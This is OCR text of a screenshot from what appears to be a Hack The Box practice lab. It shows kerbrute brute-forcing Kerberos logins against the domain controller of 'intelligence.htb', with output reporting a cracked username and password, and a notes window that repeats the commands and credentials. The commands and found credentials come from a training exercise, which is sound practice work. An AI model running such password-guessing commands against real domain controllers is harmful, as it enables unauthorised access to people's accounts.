 Burp Suite Com...
GitHub - ropnop...
*Notes.txt (~/ha...
Tab1
03:39 PM
90%
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
se just logged
-o, --output string File to write logs to. Optional.
--safe Safe mode. Will abort if any user comes back as locked o
ut. Default: FALSE
-t, --threads int Threads to use (default 10)
-v, --verbose Log failures and errors
┌──(root💀kali)-[/home/kali/tools/kerbrute/dist]
└─# ./kerbrute_linux_amd64 bruteforce --dc 10.10.10.248 -d intelligence.htb /home/k
ali/workDir/test.txt
kerbrute
Version: dev (9cfb81e) - 11/29/21 - Ronnie Flathers @ropnop
2021/11/29 15:39:05 > Using KDC(s):
2021/11/29 15:39:05 > 10.10.10.248:88
2021/11/29 15:39:05 > [+] VALID LOGIN WITH ERROR: Tiffany.Molina@intelligenc
e.htb:NewIntelligenceCorpUser9876 (Clock skew is too great)
2021/11/29 15:39:05 > Done! Tested 2 logins (1 successes) in 0.047 seconds
┌──(root💀kali)-[/home/kali/tools/kerbrute/dist]
└─#
Open *Notes... Save
~/hackth...
kerbrute -users ./users.txt -passwords ./
pass.txt -domain intelligence.htb -dc-ip
10.10.10.248 -outputfile ./results.txt
Avec metasploit :
user : Tiffany.Molina
pass : NewIntelligenceCorpUser9876
./kerbrute bruteforce -user 'Tiffany.Mol-
ina' -passwords ./pass.txt -domain intel-
ligence -dc-ip 10.10.10.248 -outputfile .
/results.txt
xt Tab Width: 11 Ln 56, Col 35 INS